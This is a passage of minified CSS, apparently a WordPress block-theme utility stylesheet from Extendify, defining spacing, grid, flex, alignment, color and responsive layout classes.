adding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 